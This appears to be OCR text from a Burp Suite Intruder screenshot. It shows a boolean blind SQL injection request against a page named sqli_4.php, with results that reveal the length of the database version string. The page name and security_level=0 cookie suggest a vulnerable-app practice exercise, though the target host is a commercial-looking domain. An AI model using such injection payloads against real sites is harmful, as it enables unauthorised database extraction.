 1 GET /sqli_4.php?title='+or+length(version())=§5§%23&action=search HTTP/1.1
2 Host: honda-vietnam.com.vn:15004
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Referer: http://honda-vietnam.com.vn:15004/sqli_4.php?title=%27%23&action=search
11 Cookie: PHPSESSID=h3lf39o7vd2h3u1ttbrn7oi7l4; security_level=0
12 Upgrade-Insecure-Requests: 1
13
14
Attack Save Columns 4. Intruder attack of http://honda-vietnam.com.vn:15004 - Temporary at...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length The movie exists in our database!
23 23 200 13327 1
0 200 13336
1 1 200 13336
2 2 200 13336
3 3 200 13336
4 4 200 13336
5 5 200 13336